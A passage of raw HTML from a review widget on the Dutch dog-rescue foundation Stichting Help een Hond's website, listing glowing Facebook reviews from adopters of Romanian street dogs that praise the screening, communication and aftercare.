niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa08UJaUmdJBHZ_fUv-H_tQ1uaYV2bbHczRSFOhwHluWZSbxI_7hb5DRPrVTNfmF2Vl1Sko3C5HA&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-fYFfmZfaZyz7rniumVQCa" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3nQfNxSnL6kFHNuflmnktDb_6lk8jFFh_D2kDWfO_4PmHhIx9avXHOrJrAcJVQaHyVzks96Lcs&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-xWSGSJUii0IpGmy3E4iqV" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1SRAQbT_UhiPiWo_FPEhMZflvwq8tYLzlG-daJ8FlUutbRA5970JN0lys4vZif-NnNAEfFi0AR&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_bJN3-RLMtlclATfBcQHSJ" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1us_kiN24oocxRrNO7R1mKuj5hiKPesfHT5k_WoJ0rRdZpKXUQIJHUqXBv7byFExaPBR2s66bK&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_GtEXM4iqLOXJh6OB5EmR5" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2LQa27_WOsj0y_SvV8UUlpp9m9HqR4Mj9zjF4YoIyJBzfsPOqPo8v2EoqlwK8GMDzVifYPTcJs&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9sF-jsbm9ei-hvaxVJoFIn" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa05MkP-T6xSLTBaw9Udt5DnqMOE1egEwrFt3WNlNeh1ysE-8jUmcz-zeHWtdJryiObblt0tWenK&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8x9kUh4POPADCydTJjFBWc" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=la4D9dWBVE0Q7kNvwEcC3de&#038;_nc_oc=AdnLphibtCUpwJzCxgvuOaERJBG-kP6lIUg8IySX8ZKyBuo8IoPe502ZVReDEY0dWbo&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfqlfAGGxfKxl7dtzLEuzFQif5e_NfakDxjf3iC50DuKkQ&#038;oe=6994DAD9" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0EzhR6J15zO0hxQ6bzmT4Q5TSF8kufDa3cIWMahZ7ewp2dtRw2QEi2exJaXguiwI5I2JZRY4Rk&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8IFFJiBm06PzmXzFbERIzP" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1hfdmzLMyWKBWY58uOUIFRc2wrzPG6M4-GPoudIiE80y2nNN4U7hvg0GhnIh5WbYscB3dz0KIM&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-lj583H4FArpnktKoWVA2A" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0CpyIDgIqij3K1js83GKm46miF5Za3Srav5ZIlBkD0qHgIGrUphJYpeIwj2WznS2cSidVT7E2B&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_r79Pq7iMWOTCSy_KCVNBe" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0KQe0SwJ6WMs0rBmkqmTDezzxTk96EYqeqCwR8Uzt0BbBHXoE-akGxykEhYdJDYgNYtIccvc4Z&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-ralOE5iiDKzHAenHcWMU9" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ZB1Koa1O9JP_HyIyR9KrrvlbXCEf6FQ1SxwijGQIpr6BqsXGrWzN-awJpGeo-yUiN8CKxdDm7&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-3hFR86oYvksOqPRTQIAaR" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa007zZGNHujWbE0PbtRWpwlyYQFEegNd2UkgbtGs4lbaQi39BGFQGzg_sUFSbZQoJMDZmzwQSjy&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9uo8iRfa_T_JS8BMPvbv2M" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UOqgdIt5O1DJr5aXqBr-L6KVDULraROxIXmBj6wjtS_QKDHbCLSXTJ1A7r90mpv-QzMjz5awv&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8QhF0HBuZM7WBo7-1ysjag" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0A3WByiph3UgCPELTsln6NSBvoMNYDc6HJRY6BmGm7BxubMe1rgtyRpqo4u4XW6i9ueI3wV33L&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9eHr0OkgD1ykqSa-P1YBIv" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa20r2WGMmLDtjOTTUD-EZlCQM6xTHvtml4-tHPuFPxj1He2_DAEU7cNIJT5k8wb_89dPTFdwFEM&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-zBUETPbwe5Nk5yaKRxBR-" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa32DmlcrswREx9ZyQ8ywAmNKgVZJz7KqVt_lANBfjcGXG-mI9-LVWI8fhOMB_QCKF2CJqbywBxT&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8hTWnKsgyVD1DNa1jxuNtT" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa12i5_4qFju3crHt5xGDuf2JTSj2mtKv99NaTVFHl6k11aoE2Fn83nN0eh7Ih0N--b0QWwlU4m5&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8Wl3RaGiduiPSUUtKkUcEO" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jkyh2J10nUxBiNY6ledwTXTSmJ1g_J0At9B7hOrfIJjtABLlP9hXyxOtAg59eiyYc6uevbiDH&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9w2Q2WH-nWhrWjfQ1LADhz" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3_SNOvDzLpDO3R2fULwmdenz-xrvfTIgPb5w440GJ_KrhqNkIXAoE2v8S66u2G7TBv0Ruf1szD&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8DoxZrLjU6EBOvvDBcnRkt" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1WLZeas4ilFwdYxOn3omEkvQLfXBAmNntHsP_rnNn5F2r7Tr46cBLD6D_RubnKxxYsKUPT1jDf&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-tvwh-A0V9Jli65CbQ1jCZ" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" 